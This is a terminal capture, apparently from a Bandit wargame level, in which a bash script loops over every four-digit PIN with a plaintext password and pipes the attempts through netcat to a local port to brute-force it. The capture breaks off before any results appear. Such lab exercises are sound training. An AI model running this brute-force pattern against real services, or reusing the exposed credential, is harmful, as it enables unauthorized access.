 bandit24@bandit:/tmp/tmp.no8FvHeq08$ nano script.sh
Unable to create directory /home/bandit24/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
bandit24@bandit:/tmp/tmp.no8FvHeq08$ cat script.sh
#!/bin/bash
for pin in $(seq -w 0000 9999); do
echo "gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 "$pin;
done;
bandit24@bandit:/tmp/tmp.no8FvHeq08$ chmod +x script.sh
bandit24@bandit:/tmp/tmp.no8FvHeq08$ ./script.sh | nc localhost 30002 > results.txt
bandit24@bandit:/tmp/tmp.no8FvHeq08$ ls
results.txt script.sh
bandit24@bandit:/tmp/tmp.no8FvHeq08$ cat results.txt